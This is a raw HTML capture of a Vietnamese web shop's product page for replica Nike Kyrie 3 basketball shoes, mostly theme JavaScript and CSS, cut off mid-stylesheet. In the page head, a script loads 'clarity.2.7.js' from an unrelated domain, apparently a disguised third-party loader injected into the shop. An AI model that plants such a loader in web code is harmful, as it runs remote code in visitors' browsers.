

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neverstopshop.com/Giay-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-NK1207
body_size: 65593
content:
<!DOCTYPE html><html dir="ltr" lang="vi" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-2166 store-0 skin-1 desktop-header-active mobile-sticky layout-2 one-column column-right" data-jb="29291d22" data-jv="3.1.5" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Giày bóng rổ NIKE KYRIE 3 PE Red Black Purple Yellow ...</title><base href="https://neverstopshop.com/" /><link rel="alternate" hreflang="vi-vn" href="https://neverstopshop.com/Giay-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-NK1207" /><meta name="robots" content="index"><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.ttf?vwtf42" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Nike Kyrie 3 PE Red Black Purple Yellow -  - NeverStopShop.Com" /><meta name="keywords" content="giày nike, giày nike kyrie, giày nike kyrie 3, giày bóng rổ nike đẹp, giày bóng rổ nike kyrie 3, giày bóng rổ trẻ em, giày bóng rổ nike sfake replica, giày bóng rổ giá rẻ, shop giày bóng rổ HCM quận 3" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Nike Kyrie 3 PE Red Black Purple Yellow"/><meta property="og:url" content="https://neverstopshop.com/Giay-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-NK1207"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-600x315w.jpg"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content=""/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Nike Kyrie 3 PE Red Black Purple Yellow"/><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Kyrie-3/Giay-bong-ro-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-choi-outdoor-sfake-replica-chat-luong-cao-gia-tot-HCM-NK1207-1-200x200h.jpg"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content=""/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Ng\u00e0y","countdownHour":"Gi\u1edd","countdownMin":"Ph\u00fat","countdownSec":"Gi\u00e2y","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"3500","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"400","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"4000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"required","quickviewText":"Xem nhanh","mobileHeaderOn":"tablet","productPageStyleImageCarouselStyleSpeed":"400","productPageStyleImageCarouselStyleAutoPlay":true,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":true,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"standard","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"10","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"10","infiniteScrollLoadPrev":"T\u1ea3i s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc","infiniteScrollLoadNext":"T\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m","infiniteScrollLoading":"\u0110ang t\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m...","infiniteScrollNoneLeft":"\u0110\u00e3 hi\u1ec3n th\u1ecb h\u1ebft s\u1ea3n ph\u1ea9m.","checkoutUrl":"https:\/\/neverstopshop.com\/index.php?route=checkout\/checkout","headerHeight":"130","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"60","stickyHeight":"45","headerTopBarHeight":"40","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","columnsCount":1};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700%7CRoboto:400,700&amp;subset=vietnamese" type="text/css" rel="stylesheet"/><link href="catalog/view/theme/journal3/assets/08f47ba9c36750b6e69e14819610b7e8.css?v=29291d22" type="text/css" rel="stylesheet" media="all" /><link href="https://neverstopshop.com/Giay-Nike-Kyrie-3-PE-Red-Black-Purple-Yellow-NK1207" rel="canonical" /><link href="https://neverstopshop.com/image/catalog/16px-100x100.png" rel="icon" /><link href="https://plus.google.com/" rel="publisher" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-78462688-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78462688-1');</script> <script type="text/javascript">var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/clarity.2.7.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);</script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;background:rgba(255, 255, 255, 1);margin-top:20px;margin-bottom:20px;padding:8px;padding-left:12px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(218, 10, 34, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:none}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(218, 10, 34, 1);margin:5px}.p-date-image
i{color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased;font-family:'Roboto';font-weight:400;font-size:15px;column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.post-content a:hover{color:rgba(207, 57, 42, 1)}.post-content
p{font-size:15px;margin-bottom:15px}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:32px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.post-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{max-width:550px;margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{justify-content:flex-start}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb .image
a{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(17, 17, 17, 1);text-align:left}.desktop .post-grid .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-grid .post-thumb
.description{display:none;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:none;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .post-stats{display:none;color:rgba(238, 238, 238, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.54);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:20px}.post-list .post-thumb
.caption{flex-basis:200px;padding:15px}.post-list .post-thumb
.image{display:block}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-list .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:none}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(235, 102, 38, 1) !important}.blog-feed{display:none;margin-right:30px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(235, 102, 38, 1)}.desktop .blog-feed:hover
span{color:rgba(39, 124, 217, 1) !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1500px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1500px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1500px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}legend{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}html:not(.popup) .page-title{font-size:26px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;background:rgba(238, 238, 238, 1);padding:0px;padding-top:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.btn,.btn:visited{font-size:12px;color:rgba(255,255,255,1);text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(254,225,91,1)}.btn-secondary.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(60,196,114,1)}.btn-success.btn:hover{background:rgba(39, 124, 217, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.btn-danger.btn:hover{background:rgba(17, 17, 17, 1) !important}.btn-danger.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.btn-warning.btn{background:rgba(254,225,91,1)}.btn-warning.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(48,56,65,1);border-width:0px}.btn-info.btn:hover{background:rgba(48, 56, 65, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(17,17,17,1)}.btn-light.btn:hover{color:rgba(48, 56, 65, 1) !important;background:rgba(196, 202, 253, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(48,56,65,1)}.btn-dark.btn:hover{background:rgba(53, 66, 174, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:12px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.buttons .pull-left .btn:active, .buttons .pull-left .btn:hover:active, .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.buttons .pull-left
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.buttons input+.btn{margin-top:5px}.tags{margin-top:15px;justify-content:flex-start;font-size:12px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.tags a,.tags-title{margin-right:1px;margin-bottom:3px}.tags
b{display:inline}.tags
